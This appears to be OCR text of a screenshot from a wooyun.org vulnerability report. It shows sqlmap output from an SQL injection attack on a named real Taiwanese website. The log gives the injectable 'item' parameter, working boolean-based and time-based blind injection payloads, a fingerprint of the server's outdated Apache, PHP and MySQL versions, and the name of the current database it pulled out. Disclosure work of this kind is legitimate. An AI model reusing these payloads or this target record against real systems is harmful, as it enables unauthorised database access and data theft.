 [23:58:49] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: item (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: item=cerHomePagexak01xcermni1xcer3348xcer1' AND 9386=9386 AND 'nRtd
'='nRtd

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: item=cerHomePagexak01xcermni1xcer3348xcer1' AND (SELECT * FROM (SEL
ECT(SLEEP(5)))GTOR) AND 'vtNp'='vtNp
---
[23:58:50] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 4.0 (etch)
web application technology: Apache 2.2.3, PHP 4.4.4
back-end DBMS: MySQL 5.0.12
[23:58:50] [INFO] fetching current database
[23:58:50] [INFO] resumed: web_apa
current database:    'web_apa'
[23:58:50] [INFO] fetched data logged to text files under 'C:\Users\water\.sqlma
p\output\www.itm.org.tw'
www.wooyun.org